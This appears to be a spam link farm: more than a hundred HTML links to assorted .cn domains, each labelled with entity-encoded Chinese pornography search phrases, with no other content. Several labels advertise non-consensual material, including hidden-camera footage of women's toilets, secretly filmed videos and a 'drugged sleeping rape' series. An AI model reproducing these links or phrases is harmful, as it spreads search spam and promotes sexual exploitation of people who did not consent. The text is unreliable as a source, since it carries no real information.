<a href="http://01fanwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://suba400.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://021tennis.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://webfresh.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://energygrass.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzbiz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://r2939.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://it088.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://btq2x.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hzclw.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jxhtech.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mywff.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x4EBA;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://hjtff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hemel.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://suba400.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://kk136.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://centang.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://reducki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://luenou.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://mzgem.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mp57.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ffvps.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cnnll.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://didot.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://due2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likv.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lavoix.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://gzcl200.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://xbfid.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanvis.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://ribino.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luenou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://rdpw.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishou8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://pds99.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://lufei93.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wznrj.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://758ss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://suba400.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://yue88.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://nethealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://laoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://yomega.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021tennis.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzclw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://purplewind.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z1186.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fbbon.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tquv.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://ps58.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://v031.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jc969i.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://youdev.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinghng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://onmf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://kgvbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://centang.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://njbgsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://lymjbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://h8443.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://group123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://lymjbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://washouji.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://gcub.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ptjzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xxczy.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://enuka.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x6D3B;xxxxxdddd</a>|
<a href="http://56dn.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lefteye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://mittromney.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://hrwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://alvh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d2431.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydyg.org.cn" target="_blank">2021&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ggcn.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://bgigene.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://yesalf.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://manado.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://kuyouwe.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdo2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akadiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://sitebook.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://1985jgx.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
